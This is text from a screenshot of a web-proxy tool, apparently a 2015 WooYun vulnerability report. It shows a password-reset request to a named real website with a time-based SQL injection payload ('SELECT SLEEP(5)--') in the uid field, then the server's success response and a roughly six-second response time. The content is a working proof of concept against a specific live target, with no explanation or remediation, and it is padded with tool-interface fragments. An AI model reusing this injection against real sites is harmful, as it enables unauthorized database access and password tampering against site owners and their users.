 Go Cancel < > Target: http://www.mysleepace.com ?
Request
Raw Params Headers Hex
POST /index.php/api/Index/resetPass HTTP/1.1
Host: www.mysleepace.com
Content-Length: 108
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.mysleepace.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.mysleepace.com/Home/User/resetPass/uid/119/token/d92d22e3903ed6944d109de9bcde4820
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
uid=119); SELECT SLEEP(5)-- &token=3f70110e5cac78962267c1b2710230a7&password=123123123&recheckpass=123123123
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 Dec 2015 06:39:44 GMT
Server: nginx/1.2.9
Content-Type: application/json; charset=utf-8
Content-Length: 60
X-Powered-By: PHP/5.3.27
Set-Cookie: think_language=zh-CN; expires=Wed, 16-Dec-2015 07:39:39 GMT;
path=/
Set-Cookie: PHPSESSID=u099bthvntdf9vtvogsu5f7qn0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Via: 1.1 mdxxz28:3 (Cdn Cache Server V2.0)
Connection: keep-alive
{"code":"200","msg":"\u5bc6\u7801\u4fee\u6539\u6210\u529f."}
? < + > Type a search term 0 matches
www.wooyun.org
576 bytes | 6,085 millis